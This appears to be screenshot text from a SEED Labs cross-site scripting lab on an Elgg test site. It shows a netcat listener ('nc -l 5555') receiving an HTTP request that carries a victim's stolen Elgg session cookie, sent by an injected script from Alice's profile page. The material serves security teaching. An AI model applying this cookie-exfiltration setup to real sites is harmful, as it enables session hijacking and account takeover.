 [11/04/18]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 39192)
GET /?c=Elgg%3D2i7ucfpkphora51q9tb55iam35 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.0) Gecko/20100101 Firefo
x/62.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Alice
Brief description: